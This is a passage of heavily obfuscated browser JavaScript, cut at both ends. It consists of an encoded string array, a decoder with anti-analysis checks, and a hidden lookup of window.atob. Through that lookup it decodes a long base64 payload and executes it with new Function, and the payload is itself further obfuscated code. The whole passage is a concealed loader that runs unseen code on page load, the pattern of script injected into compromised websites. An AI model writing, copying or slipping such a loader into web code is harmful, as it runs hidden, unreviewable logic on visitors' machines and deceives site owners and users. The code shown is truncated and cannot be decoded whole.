l','u2vty3nkmwmWv21st1eYDfvHA3mWsNL3BMqYmxjAmwmY','yJb4CeP5D25JwfPlwKvKrgiXrLHvr0vUtenKBu0ZqMPt','wMHuu2nWsZbRB01iz3HnveLZsJbArLvvvw5lu3rks0rc','CfHumw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5','mfPuA3nkmLzWt1nNBKTtDePlrei0tLDjneXdy3PIBLPd','sNLRCLntz3DLrev4wKn3BLiWtJfvq2nWsZbRB01iz3HA','AhjlmwmWtKnJC0OZsK5Jr1jot0C5svyXqNHkExDUvJfc','B01iz3Hnr0vZsJfsAuPTmg5lu3rks0rcne5xrtjmq2rI','mwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuListHqwe03','sJjJEKWYuKHtrwHhsNL3BMnerM9zmvjeyxK5B1z5y3nk','wLvgwfvhrK1kExDUvJfbDLPfnxrImvzytMTAALzUrw5m','sJfwCffQsw5lu3rks0rcne1uvxDmq2r5zuDsAeP5A3jt','u1nND2vetMXoAxDUuJbomvvdy3blmgTVtuHNEvPeA3nk','vgiWzfHorxbQvfvJBKXdzgHrmJLuvNPrmfvvwNHkExDU','tK5wEwnZsJjgBe5wwNLIv3n6sNL3BMritNnArtLOvg1o','DK1vtNHkExDUvNPss1KWmtfHr1jiyuu4BKXdzfHvvgrR','u2PnBKTtDePlrei0txPgAuXdzgXHvgTVsNLRCLntz3DL','uKXuBgrtv0HKwfvvtw5mq2ret0D0nfz6uKLprMrrvxLJ','ne1uutnmq2n4yJbVEKP5A3jtu2D3zurfmu5dD25zELP4','ngiZtNLJu2nZsJjOtLzTuK1vmNrovNPACeP5D25wmuzR','A1PIvKnJCeSWA29nsgCWturJC0OYttnpu29Us1n0sKTe','B2jQzwn0','zg1Iv3n4uvHKvW','Eu5gzffKu2nZsJnwBfvdDhLHr1vUtenKCMrTEgPwrgHY','mtqXndC1tgjVsufk','BfLHrMrquNLJC0OZAeLxrtfetuDRBKXdzejpr3rPvNPA','tLz5y3nkmKO0y2TOqK9hC3LkExDUvJa5svfwyZnsBvjw','vgDUs1n0sKTeqJrnEMT4tenKD2eXy2HkEwTYu1nND2ve','Eu16wxnkmvjtyM5rBKTtDePlrei0tKrKBuXdzgXHvgTV','r1jvv0vJnvyXqLbkExDUzuHgt1PfC3LHr1jowvnJC0OW','vti4EfPxAhnzmvPOsNL3BMn6tM9ArwqZvKvzBKXdzevt','y3nkmePuyNPorfPxBdzkExDUvNPwtfmXzfbLr05jzdbZ','zurrnvLPD25xmJbRy0nJCeSWA29nsgCXtNPJC0OYmuLv','q2rxsM1gtKP5A3jtu2D3zurvD05dD25wBe1RyKnJCeSW'];var _0x8507047w=_0x8507047d;(function(a,b){var s=_0x8507047d;while(!![]){try{var c=parseInt(s(0x37c))*-parseInt(s(0x24c))+parseInt(s(0x252))+parseInt(s(0x2d8))+-parseInt(s(0x28e))*-parseInt(s(0x2ad))+-parseInt(s(0x277))+parseInt(s(0x375))*-parseInt(s(0x2be))+parseInt(s(0x373));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8507047c,0x2a973));function _0x8507047d(a,b){a=a-0x1f4;var c=_0x8507047c[a];if(_0x8507047d['iCQNEJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8507047d['AdzSex']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8507047d['upetKO']={},_0x8507047d['iCQNEJ']=!![];}var e=_0x8507047c[0x0],f=a+e,g=_0x8507047d['upetKO'][f];if(g===undefined){var h=function(i){this['VIXlKb']=i,this['epDsEJ']=[0x1,0x0,0x0],this['wnetGH']=function(){return'newState';},this['VnWMji']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xBzyAZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['AnQPac']=function(){var i=new RegExp(this['VnWMji']+this['xBzyAZ']),j=i['test'](this['wnetGH']['toString']())?--this['epDsEJ'][0x1]:--this['epDsEJ'][0x0];return this['lFYDFH'](j);},h['prototype']['lFYDFH']=function(i){if(!Boolean(~i))return i;return this['bhbSRB'](this['VIXlKb']);},h['prototype']['bhbSRB']=function(j){for(var k=0x0,l=this['epDsEJ']['length'];k<l;k++){this['epDsEJ']['push'](Math['round'](Math['random']())),l=this['epDsEJ']['length'];}return j(this['epDsEJ'][0x0]);},new h(_0x8507047d)['AnQPac'](),c=_0x8507047d['AdzSex'](c),_0x8507047d['upetKO'][f]=c;}else c=g;return c;}var _0x8507047e=window;function _0x8507047f(c,d){var e={};e['AubCz']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x8507047d,l={};l['yNydo']='function',l[t(0x2b6)]=function(p,q){return f['AubCz'](p,q);};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===m['yNydo']&&m['KAuws'](typeof global,u(0x2d5))?global:this,q=function(){var v=u,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x247)](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8507047f(_0x8507047e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE4MTE0MjdjPVsncEhudVc2e'+'GRJcScsJ1c1dkxXT0ZkTFNvdScsJ3VyNV'+'FiYUsnLCdXNFJkUWM5c1dSYScsJ1dPSmN'+'TZlJjSHhTJywnd2h0Y0k4b21FVycsJ2FN'+_0x8507047w(0x2ca)+_0x8507047w(0x24b)+'wnVzdQcldQM2RPbW9OJywnVzVKY1FmQmR'+'ObWt5cENrYlc2SmNTU29EcEh0ZFVhJywn'+_0x8507047w(0x3db)+_0x8507047w(0x28f)+_0x8507047w(0x2b9)+_0x8507047w(0x1fc)+'J1dRSmNMWXBjT1NrWScsJ1dRT3FXUEQwV'+'1BlJywnY3cvZE9YSHUnLCdES2xjSGNwY0'+_0x8507047w(0x24d)+'jVVNrSCcsJ2RkSDFXNWxkT0cnLCdzc0Jk'+'SU10Y1RHJywnVzdTbWVTa3JXT08nLCdhZ'+'nU5V09HTCcsJ1c0SmNRU2svVzd0ZEpXJy'+'wnb0svZEhaSHAnLCdXUkpjS2RkY0s4a2M'+_0x8507047w(0x343)+'NkJkUFNrVGYxVycsJ2plQmRPQ2tlVzV5J'+_0x8507047w(0x226)+'csJ2VDa1JXNVhVVzRhJywnQXIzZEhTa0F'+'XNzQnLCdFWUJkVW1rV1c1SycsJ1dSekZX'+'N1ZkUjhrKycsJ1dPYkhXN3BkUThrQScsJ'+_0x8507047w(0x32e)+'c3RmNKOGtoem1vdycsJ2Q4b3dtaFJjTFc'+_0x8507047w(0x2bd)+'R2EnLCdXNVN5ZENrT1dPZScsJ2Y4b1dXN'+'WVOQmEnLCdXNC9kSUlPeCcsJ2xjWFZXNk'+'5kUVcnLCdn'+('Q2sxVzUxYlc2YScsJ3d0NG1XN0tYJywnV'+'zR5dVdSdGNJMVMnLCd0TmZneWhtJywnVz'+_0x8507047w(0x257)+'vY0xXTmNVOGtKJywnaXdwZFBta2FXN2En'+_0x8507047w(0x234)+'ywnenJESUZ4aScsJ1c2T2FuOGtJV1BPJy'+'wnRW1vc3JNaGRQcScsJ1dQYmdXNEJkVFN'+'rTicsJ1dRdGNPOG9zVzVkY0pxJywnVzZs'+'Y01Ta2VGYScsJ2MyUDN6Q2tsJywnRE1GY'+'01ZQmNWRycsJ3NISDR2MTQnLCdXNVZkU2'+'JIaVdROCcsJ1c2aGNLWkNjcnEnLCdXNnB'+'kUlNrOHAwMCcsJ3Rtb0VDZ2F6JywnRUNv'+_0x8507047w(0x2f1)+'1c3L2NObWtYVzRsZEtxJywnZVNrdEY4b0'+'h4YScsJ3N1dGROdXp6JywnVzUwbGdmeTY'+_0x8507047w(0x39b)+'M0cnLCdXUkhYVzdwZFJTa0EnLCdCQ2tVV'+_0x8507047w(0x37f)+'JQeENrVCcsJ1c1OFdvS0dXJywnQlNrNFc'+'0TEdXUmknLCd2Q28yV1FOZEs4aysnLCdX'+_0x8507047w(0x2bb)+'ywnVzcvY09tazhXN3RkSVcnLCdCWHRkTW'+_0x8507047w(0x3d1)+'yVzRlJywnbzJwZEpKclInLCduTVJkUjhr'+'aVc0UycsJ2VDa3lXNDU5VzZDJywnVzdwY'+'0hDazF4Q296JywnQThvc1dRVmRUbWtyJy'+'wnV1JCY1BmWmNUS1MnLCdXUkNoV1Bqb1d'+_0x8507047w(0x2c0)+'cldXUlcnLCd2OGsyVzZOY1NNQycsJ3kza'+_0x8507047w(0x35b)+'NLU2tzRUNv')+('aCcsJ3NmREp6Z1MnLCdXNVZkVlNrNGVmQ'+'ycsJ1c3UGdXUWRkSThvNScsJ0NmUmNUcl'+_0x8507047w(0x2ae)+'XNE5kTm1rKycsJ3JtbzFyMk5kUEcnLCdp'+_0x8507047w(0x2de)+'1JjUElCY1NxJywnVzRlcGFLaTMnLCdCVy'+'9kS0s3ZE9xJywnVzRpY1dPQmNWTW0nLCd'+_0x8507047w(0x28b)+'QzBMQ3JmdScsJ1c0ak9XUkJkUThvOCcsJ'+'0YzTmRQU2tzRUcnLCdDY0pkSDhrUlc2Qy'+_0x8507047w(0x3a7)+_0x8507047w(0x3c7)+_0x8507047w(0x22e)+'2tlJywnVzZGZEg4a3VjeFMnLCdkZkxWRF'+_0x8507047w(0x268)+'vb1c0cGNKYScsJ1dRN2RQU29xVzRwY1Bh'+'JywnYUtGZFVYekUnLCdvQ290cGZSY1VHJ'+'ywnV1FoZFU4b0lXNGRjU0cnLCdXN1pjUD'+'JaZE9LdScsJ2U4a3pDZmRkUkcnLCdXNXF'+'RZThra1dSTycsJ0NKNVl5eHUnLCdXN3po'+'V1FKZFFDb2MnLCd6WVpkTVNrcFc0dScsJ'+'1dRZGNObW80VzZaY0txJywndHdQc3ozeS'+'csJ3J2dGNIU28zRnEnLCdXUnRjVUNvbVc'+_0x8507047w(0x27d)+'bldQSycsJ2FDbzdXNmEzcVcnLCdXUU5jT'+'FNvc1c1VmNLcScsJ0E4a0NXNWJiV095Jy'+'wnRVNvQ0N3OFknLCdXUUMzV1JIWFdSaSc'+_0x8507047w(0x2a2)+'LCdDWGJMdHhDJywnaHNUUFc1WmROVycsJ'+'1c1U0FXUkwwV1F5JywnVzd2clc1UmRSU2'+'tYJywnVzd4')+('ZFFJSFdXUUcnLCdXUTdkTlp0Y09Db0YnL'+_0x8507047w(0x293)+'wnd2JmSnh1cScsJ1c2NHNiOGtNV1E4Jyw'+'ncThrc1c3dktXUTQnLCdodXhkSDhrcFc3'+'cScsJ3hjRmRRTkZkUkcnLCdXUjA1aVhXQ'+_0x8507047w(0x358)+'csJ3Rta2ZXNWp6V09hJywnYk14ZE5iOS8'+'nLCdobW9zVzZSY0xtb1knLCdpWHJBVzcz'+'ZFFXJywnVzRXMGNMNGonLCdXN3lQYU5LV'+'CcsJ1dSWEZXNVJkSm1rKycsJ2xta2txSz'+'NkR2EnLCdFdHZvaWRxJywnV09tYm50dS8'+'nLCdXN1JjVFNrWnQ4b0onLCdvZ0JjR1Nr'+'ZW1xJywnaFNvemV4M2NLRycsJ2RLWmROY'+'3JyJywnd0xaZEtmckwnLCdjQ2taVzR2L1'+'c1QycsJ0FzeGROTFpkTEcnLCdXUFR3VzZ'+_0x8507047w(0x211)+'OG9jQmUwMScsJ1c0cXlXUUJjUTNHJywnV'+'085WnEzR1VmOGtPV1FQaicsJ3F1VmNQWE'+'ZjS0cnLCdlU2tYQzhvNXFHJywncFNrR0V'+'tb3V5cScsJ1c0cm1XUVJkSENvYicsJ1c0'+'bTRuOGswV1E4JywnbUNvY1c0YThEVycsJ'+'1c3TmNJQ2t5Vzd4ZEhhJywnVzd0ZEpIZW'+_0x8507047w(0x249)+'VOG92RFcnLCd5Q292dTNPRycsJ204a1B5'+_0x8507047w(0x284)+'0hXNTVJV1BTJywnV1B1L1dPNVFXUWknLC'+'duOGszVzc1L1c2aScsJ1c1UmRJOGs2azB'+_0x8507047w(0x326)+'VUZxJywnV1J0ZEpDb3JXNXBjUXEnLCdCR'+_0x8507047w(0x23d)+'hvTlc1bGNH')+('OG9VJywnVzRwY0d3SmRHTVMnLCd1WmVFV'+'zRtaycsJ0FDazlXNFpjVmZ5JywnV1FpMm'+'laRy8nLCdXUlZjUjBWY094bScsJ2NiSG1'+'XNy9kUFcnLCdsU29nVzU0cnZxJywnaEpu'+_0x8507047w(0x1f5)+'W9qV1IvY1VDa20nLCd0M3p1dTN5JywnVz'+_0x8507047w(0x2d1)+_0x8507047w(0x21f)+_0x8507047w(0x1f7)+'0ttb2JXNTdjTlcnLCdEWUpkSU1wZElXJy'+'wncDNGZFNDa0dXN08nLCduQ2tWVzV6SFc'+'2RycsJ284b1BkdjdjUXEnLCdwZTNkS21r'+'eVc3TycsJ1dRVmNUcWxjTm1rcicsJ0QxR'+_0x8507047w(0x399)+_0x8507047w(0x20d)+'tZUd6V1JpaicsJ3Q4b3RBS1pkTWEnLCdm'+'bWtRVzVuRVc2TycsJ0Z0aGRPbW9FRXRoZ'+'FZ0QmNSdFpkSGEnLCdBbWs4Vzc4JywnVz'+'QvZE5iZVBXUXUnLCdDSzEveWZDJywnbUN'+_0x8507047w(0x2ab)+_0x8507047w(0x299)+'2VndUdXUTh5JywnYVNrdnFDb3pEYScsJ3'+_0x8507047w(0x23e)+'nLCdXNnhkTVdHaVdQOCcsJ2Zta0lXN3pv'+'VzRxJywncmVWY1BDb2JFYScsJ1dPaGRTY'+'zdjUFNvdycsJ204b3pXN0ZjUzhvZCcsJ2'+'lta3lGTUpkTXEnLCdxQ29pcXdCZE5HJyw'+_0x8507047w(0x2a4)+'LCdhbWs3eW1venRxJywnVzd1TFdQQmNLZ'+'WEnLCdXNGlmb004bycsJ3Btb2NiM3hjR0'+_0x8507047w(0x350))+('QTBWZEpXJywnbnd5MVdPYTUnLCdXNU5jT'+'jBoZEl4YScsJ3FHZXZXN1dBJywnZDJsZE'+'lXYmYnLCd3dVJjTDhvMnphJywndjFaY1R'+'zTmNQcScsJ1dPL2ROcVZjTENvSCcsJ1dQ'+'dGNPOG9VVzVKY1ZHJywnYndqdndDa3UnL'+_0x8507047w(0x335)+_0x8507047w(0x25b)+'XNEcxV1BmbFdRRycsJ1dRUmRJc2hjR21v'+'dicsJ1dPdGRQU29iVzdaY1BHJywnRHZCZ'+'Edtb3hXT1MnLCd0Q2tYVzRsY1JOUycsJ1'+'dPcGNReFZjVHdHJywnV1FSY1Rtb2tXN0Z'+'jTkcnLCdXUE5kR21vVFc2RmNPRycsJ1c2'+'aW9rMnlaJywnem1vZ0NlSzknLCdjbW9mV'+'1BaZFJheTR2SWhjR1NrVldQMHh3RycsJ2'+'04b0xXNjhlc2EnLCdmU29MVzZkY0g4b2Q'+_0x8507047w(0x2e5)+'ZjdkVXEnLCdoZWRkSEpmaicsJ0Ftb2pXU'+_0x8507047w(0x3b2)+'FTR1dPcXknLCdXUGlBV1J2ZCcsJ0VYR2Z'+'XNmFsJywnV1FKY0w4b0tXN0JjUGEnLCdX'+'UUxEVzVSZFJDa2YnLCdoWm5xVzUzZE5hJ'+'ywnVzVaY08xUmRIaHUnLCdzTXhkRzMxQy'+'csJ3Rtb1lEd05kUHEnLCdXNS9jTVNrbnN'+'Tb3cnLCd6Q29LdjFCZEthJywnbVNreHhT'+'b3lEVycsJ1c1bkJXUXBkVkNvLycsJ1c0T'+_0x8507047w(0x3b8)+'RXNm1UQnEnLCdXNEtIYWVPNCcsJ1dQeGN'+_0x8507047w(0x35d)+'J29ta1BXNTVOVzdDJywndWhWY0xZTmNJR'+'ycsJ3VJVDVzSUsnLCdXT3hjSkxaY05mSy'+'csJ1c0eGRR')+('bWs4bTI4JywnZ21rVUVDb0lBYScsJ1c2d'+_0x8507047w(0x2dd)+'JKek5EczgnLCdkdEREVzRGZEtXJywncUp'+'KZFNKUmNKRycsJ3F0TmRRWDNjVXEnLCdw'+'OG9zVzVkY0lDb0onLCd1bWt1VzUzY1MxO'+'CcsJ0ZNWmRQbW9EV1BXJywnVzdsZEhiak'+_0x8507047w(0x3c0)+'XN2RkVVNrRycsJ3ZLVmNTOG9XRXEnLCd5'+'U2tqVzdURldSOCcsJ1dSTFdXNFZkS0NrZ'+_0x8507047w(0x216)+'FhJywnVzdkY1Nta0Z6OG9UJywneVhSZEl'+'xQmNJVycsJ1c2cGRROGtFbjFHJywnV1FW'+'Y0hITmNQU2ttJywnZzhvalc1VmNUU29zJ'+'ywnbGFEelc2eGROYScsJ1c2aUlXT3RjUG'+_0x8507047w(0x38b)+_0x8507047w(0x24a)+'WmRMdGp3JywnaFhUa1c0QmRQVycsJ2FTa'+_0x8507047w(0x31a)+'gwdGRTMm54JywnemNsZElOdGRKVycsJ1d'+'SbVpjR2lvJywnV1BDN2VjODUnLCdXUmhk'+_0x8507047w(0x2ef)+_0x8507047w(0x3b4)+'wncXJ2QUV3dScsJ0VDb1JXUk5kSENrayc'+'sJ0JLblhFTWknLCdEV3RkUXczZFJXJywn'+'Vzc3ZFVjaVVXUUsnLCdXTzQ5VzdEOFdRc'+'ScsJ2tTb1JwME5jT2EnLCd0bWs5V1JqZ2'+'44bzhEU294V1JkZEk4a3gnLCdBbWtmVzV'+_0x8507047w(0x2d7)+'MGNhJywnVzZaY09Da2FXNy9kVWEnLCd5Z'+'Ec2VzZ1TCcsJ1c1dWNXUmxjVmU4JywnVz'+_0x8507047w(0x2ac))+('UDQnLCdXNTAwV1BCY0doUycsJ0JybGRPY'+_0x8507047w(0x305)+'toJywnd1NrV1c1cGNSdXUnLCdXNHBkRzh'+'rOW5McScsJ0FZWDdkcTQnLCdXNDNkSnNy'+'eldQZScsJ1c1VmRNQ2sxZ01lJywnVzdlN'+'mkydW4nLCdXT05jT1NvWVc3N2NORycsJ2'+'JOQy9XT09WJywndUNvUUJOME4nLCdkU29'+'tbjBSY0dXJywnV1FsY1BmSmNOd1cnLCdh'+'MjkweThrUicsJ1c2R1ZiOGswV1FXJywnR'+'lNrNFc1UmNVZmUnLCdvOGszd21vOHlHJy'+'wnaDhvSFc0RmNLU29rJywnZ3hXZ1dScVM'+_0x8507047w(0x342)+_0x8507047w(0x2c9)+_0x8507047w(0x3ce)+_0x8507047w(0x2b8)+'sJ1dRaGRPYnhjTFNvdScsJ2NOM2NWbWtr'+_0x8507047w(0x23b)+'1BLJywnRUNrRVc2VmNJTWknLCdXNHhkSW'+'RIN1dPNCcsJ2tTb0dhMFZjVXEnLCdydmx'+'kSVNvelc1YScsJ1dQVzBoc3FJJywnY0p2'+_0x8507047w(0x33f)+_0x8507047w(0x3a4)+_0x8507047w(0x2ce)+'RcScsJ3p3L2RQbW8xV1FXJywnV1BYVFc2'+'SmRVU2tNJywnVzZ5YldPMXBXUXEnLCdXN'+'jRrYlNrMldQcScsJ1c3dlNXNHBkUkNrby'+_0x8507047w(0x263)+_0x8507047w(0x316)+'LCdXNzBEV094Y1V2dScsJ1dQN2NMMFZjS'+'TF5JywnVzZtS1dQbGNQS0cnLCdEWlhTQ3'+'ZPJywnY01q')+('ZkU4azAnLCdobWtLVzU5clc2aScsJ0VXN'+'TBhY3knLCdXNUZkUThrb293TycsJ2VlZU'+'xXT09lJywnVzVKZEtHaTVXT2UnLCdsQ2t'+'mVzVUWlc0RycsJ2l2ZStXUDhoJywnVzdk'+'Y09nM2RHdk8nLCdXNnRjUUNrMHE4b00nL'+_0x8507047w(0x20b)+_0x8507047w(0x231)+'LJywnVzRDZldROXhXTzQnLCdXN3FmV09i'+_0x8507047w(0x29b)+'mNOU2swJywnVzdPSmtta2FXUU8nLCd0WE'+'pkTkgzY1VhJywnYk5wZFRtazdXN3EnLCd'+_0x8507047w(0x340)+'dCcsJ1c3RmNOQ2tkdENvYScsJ1c2ZjVXT'+'3knLCduTGxkVDhrQVc1cScsJ1c3aGNWZD'+'hPQnEnLCdGV2ZpRUkwJywnVzZuQ1c2bGR'+'MbWt1JywnV1A3ZExkeGNOOG9QJywndndY'+'QnExcScsJ3JkekNvSnEnLCdzZTRrV1FsZ'+_0x8507047w(0x351)+'cwRE53MWknLCdXNnBkVVNrRWVmUycsJ0V'+'Tb292MEpkS1cnLCdpU293aTNaY1FXJywn'+_0x8507047w(0x332)+'0piU1c1SmRMYScsJ1c3TmNOU2tWcm1vYS'+_0x8507047w(0x2f6)+_0x8507047w(0x341)+'MUJXT3UnLCdXNExyVzZSZEtTa24nLCdXN'+'1hUV1E3ZEhDbzAnLCdhZ2xjVjhrbm1xJy'+'wnVzV5d2EyOFcnLCdXNm0wV1JwY1VMYSc'+'sJ1c2aGNUbWs3VzdOZFJXJywndWZaZFZO'+'WFAnLCdtM1Ayem1rUycsJ1c0ODJpbWtMV'+'1JTJywnc0xOY0xXaGNHcScsJ3RzTmRHbW'+_0x8507047w(0x246))+(_0x8507047w(0x204)+'2t3Jywnc0NrbFc2SEZXUFcnLCdDdG1nVz'+'RTRScsJ1dPU0FXUWZRV1FtJywnV1JhaGd'+'jeVInLCdhOGthQm1vOUNxJywnbnJEcFc3'+'UmRWYScsJ1c0WmRSWTVHV1EwJywnb0xTM'+'VdSZXAnLCdvQ2t3VzRqTFc2MCcsJ3dtaz'+_0x8507047w(0x22a)+_0x8507047w(0x276)+_0x8507047w(0x254)+'GNMYScsJ3pMRmRObW9rV09HJywnZ1NvTl'+'c3OGlBYScsJ2IyaUpXTzg2JywnVzV5TnB'+'nQ1UnLCdoMlZkTVh6bycsJ3B4ZGNPU2tJ'+'cGEnLCdXUmJLVzVoZE5Ta2MnLCdCaGRjV'+_0x8507047w(0x30b)+'NRdFJjSXEnLCdlSk5kSExWY1FXJywnV1F'+'GY0x4M2NNaHEnLCdxU280eUtxVycsJ1c1'+'WmNQaDdkRzNhJywnVzV5R1dSbGNVTmknL'+'CdqQ2tGeDJaZFFXJywnRk1yZXdlMCcsJ2'+'EyU2RXUWF4JywnVzU1c1c0UmRJQ2tjJyw'+_0x8507047w(0x3d2)+'J2t0TE5XNHpMJywnV1J5S1dQYjdXUjAnL'+_0x8507047w(0x369)+_0x8507047w(0x354)+'sRycsJ1c3TmNSc0tHdHEnLCdXNEZkU0pq'+'ZFdQOCcsJ3BtbzJuTVZjSHEnLCd6YURGR'+_0x8507047w(0x206)+_0x8507047w(0x2d9)+'kY0h2TycsJ25tb1hpTEZjSVcnLCdXNkZj'+'UUNrRHlDb0InLCdXUkZjVFgvY0hDa3YnL'+'CdnbW9CaXVaY0hhJywnVzVCZE1Da3BqMT'+'QnLCdlU2tZ')+('cW1vRERhJywnV1JqZFc0bGRMQ2trJywnY'+'0hYNVc3QmRUVycsJ3hHMG1XNUdCJywnYn'+'Z4Y05tazNrRycsJ3NDazZXUmZwRjhvZXh'+'tb3NXUVZkUkcnLCdXNHhjS2NlSnpxJywn'+'c2FqRnMwVycsJ1c0ZThXUnRjT3dhJywnV'+_0x8507047w(0x2b2)+'csJ1c1QmRVU2t4bzBhJywnVzcvZFJIUmR'+'VWU5jVHRDV21mSEh1MFMnLCdXUERLVzdo'+'ZFA4a2UnLCdXUTBYV1FIVVdPTycsJ0ZlR'+'EF3S3EnLCdBWWxkVThrcFc0OCcsJ2hDa1'+'l6Q29jREcnLCd0Q29scTEzZFZhJywnV1B'+'CY01kZGNPU2svJywna0NrRnhMM2RScScs'+_0x8507047w(0x32c)+_0x8507047w(0x267)+'wnV1FOZFVjdGNPQ28vJywnQnE3ZFNMbGR'+_0x8507047w(0x245)+'eicsJ1c0aGRWSDRRV1BtJywnYmdlRldSY'+_0x8507047w(0x3c5)+'8nLCdXUUdMV1BYTVdRSycsJ1c3M2NTbWt'+'FdUNvaicsJ1c2QmNSU2swRjhvaicsJ3NT'+'a2VXNnpHV1JXJywneGJlQ1c0UzEnLCdEU'+'29HRWc0OCcsJ3VDa3lXNHBjU3EnLCdXNE'+_0x8507047w(0x29c)+'neW1vY1dSQmRQQ2tLJywnekpOZEh2QmRQ'+'YScsJ0RJSHBrSm0nLCdCOG9NdU15UCcsJ'+'1c2QmRIdEg2V1B1JywnRVlkZE9Ta2dXNn'+_0x8507047w(0x388)+'UQ2twJywnczNGY0l0QmNHRycsJ3JzTHlC'+_0x8507047w(0x229)+'mRJRycsJ2p3VE1xbWtmJywnV1FkY0o4bz'+'NXNkZjSnEn')+(_0x8507047w(0x275)+'1E5eVc3QmRQOGtGJywnQzhrQVc0SmNMZ1'+'MnLCdsOG9HVzRPbEJxJywnQkNvL3p4ZXM'+'nLCdXT2hjU0NvYVc2ZGNKcScsJ1c3UmNR'+'Q2t6RkNvaScsJ3laSmROQ2tZVzZ5JywnV'+'zUvY09Ta2JXN3RkT1cnLCdXUlJkVG1vVl'+_0x8507047w(0x37e)+'XbGRUWDNjSXEnLCd6cjNkUEc3Y1JxJywn'+'aDhrTFc3djZXNTAnLCdsU2t3Vzc5N1c0S'+'ycsJ1dReGRKZGhjVThvOScsJ1c1U2FwbW'+_0x8507047w(0x3bf)+'BeExSZFRxJywnVzVwY1RtazJFU29BJywn'+'VzRDY2xDazJXUTgnLCd5bW9rQXZHTScsJ'+'3Ntb3dXUEJkU21raScsJ29tb0FXNlpjUl'+'NvRCcsJ2s4a29XN3YyVzU4JywnV1JCY01'+'Tb1FXNnBjSFcnLCdXNEJjVmRhVnlhJywn'+'b1NvTVc1bGNLQ29rJywnV1FPaGRHYW4nL'+_0x8507047w(0x244)+'JDa0MnLCdXNlNCZUNreFdRNCcsJ1c3VmN'+'ROGt0c1NveicsJ0EyaGRVU29BV080Jywn'+'QW1rTFc0dGNNTHEnLCdXN0ZkVjhrYm0zM'+'CcsJ2VDa3FXNzFzVzRPJywndktMNXJlRy'+'csJ25NOWl3Q2tTJywnQkk5QWlIUycsJ1c'+_0x8507047w(0x39a)+'LCdBZnBkS05MSycsJ3laeGRMSFZjVGEnL'+_0x8507047w(0x215)+'tBVzV5JywncW1vc0RNRmRWRycsJ3hYZkx'+_0x8507047w(0x364)+'N2l4dGEnLCdXNEN0V1JiN1dRRycsJ1dSU'+_0x8507047w(0x213)+_0x8507047w(0x323))+('eHl4SmRIVycsJ2hLM2NIQ2t4YkcnLCdxS'+'0ZjTXJwY09XJywnVzU1YVc1N2RSOGtkJy'+'wnQXhSY1NTb1d3RycsJ1dPTmNKbW94Vzd'+'CY1BhJywnVzZGY012L2RIdU8nLCdXNkRR'+'V1FaZEdTbzgnLCdXUkZjTFNvSlc2dGNUR'+_0x8507047w(0x309)+'csJ1c2T3hXUU5jVXdhJywnaXZkY1Zta2J'+'rRycsJ3NDa0lXN2xjSkxhJywnQUgvZEtY'+'SmNLVycsJ1dPUFZXNlJkUDhreCcsJ3R0b'+'ll3SEMnLCdXNkJkR0pmRVdQOCcsJ2ltb3'+_0x8507047w(0x3bb)+'5U1c1SmRLQ2twJywnbFNvZVc3eGNPU29J'+'Jywnd1NraFc1UmNNZlcnLCd2dERHaFdPJ'+'ywnVzVwZFVDazdvM2EnLCdzZXZ6cnhhJy'+'wncHZKZFVxam0nLCdjZTFtQ21raycsJ3F'+_0x8507047w(0x384)+'NGtlcUsnLCd1Q2t6VzZOY0tlUycsJ1dQe'+'VpwSVdXJywnc3ROZE4wWmRSYScsJ1c2N2'+'RHQ2tXbk5PJywnYThrV0ZMRmRJcScsJ0R'+'XOTR4YnknLCd5dnhkR0NvMVdQQycsJ29o'+'bU5XT1doJywnZjNKZFFIakUnLCdwQ2s2d'+'G1vMHVxJywnbk1QYUZDaysnLCdFd05kUE'+'NvdVdRUycsJ1c0YTVXT1hQV1JPJywnZ2V'+'OZFR0enUnLCdtOGtmVzZyQ1c0UycsJ0JD'+_0x8507047w(0x379)+'CdXNHpQV1J4ZFBtb08nLCdXUUZjUzBaY1'+'FoOCcsJ1c1ZnZXUC9jTGEnLCd4THhjVDh'+_0x8507047w(0x2cf)+'TjhvaFc3SmNVcScsJ2h4N2RQYjk5JywnR'+'FpDMWI4bzFjZVpkTUNva3JLM2NHbWt3Jy'+_0x8507047w(0x251))+('VDNXUDQnLCdXNU5kTThvbVc0VmNSVycsJ'+'1c3cGRSSjBvV09tJywndEtYY0EyUycsJ1'+'c3ZVVXT3o2V09HJywnV1FkZEdTb09XN3B'+'jS3EnLCdFVzNkVThrYlc1SycsJ1dSaGRV'+'ZHRjVlNvdycsJ3hDazRXN05jUk1pJywnZ'+'ktHVVdRcS8nLCdXNGZJVzRKZFZTa2YnLC'+_0x8507047w(0x298)+_0x8507047w(0x239)+_0x8507047w(0x365)+'2FXN1JjVnEnLCdXNUpkVWNHVldQRycsJ2'+'gwTmNPU2t4ZFcnLCdySUwvRmc0JywnVzd'+'TeFdSWDlXT0cnLCdXNU5jSDNOZExldScs'+_0x8507047w(0x27e)+'CdBVzFicHFXJywnVzRoY0hTa3dXNHRkU2'+'EnLCdwOG84VzZxQkZHJywnRmQ1N0JldSc'+'sJ2wxVFdGOGt1Jywnc0d0ZFRmWmRTVycs'+'J1dRZGRWV3BjT1NvYicsJ3FIcnd